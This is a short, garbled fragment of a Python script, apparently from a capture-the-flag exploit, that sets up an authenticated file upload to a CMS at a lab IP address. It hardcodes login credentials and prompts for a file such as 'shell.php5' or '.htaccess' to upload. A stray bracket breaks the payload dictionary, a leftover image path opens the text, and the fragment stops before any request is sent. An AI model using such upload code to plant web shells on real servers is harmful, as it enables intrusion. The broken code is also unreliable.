 # Get Host & User & Pass & filename
host = "http://10.10.153.183/content"
username = "manager"
password = "Password123"
filename = input("Enter FileName (Example:.htaccess,shell.php5,index.html) : ")
file = {'upload[]': open(filename, 'rb')}
payload = {
    'user':username,
)
    'passwd':password,
    'rememberMe':''
}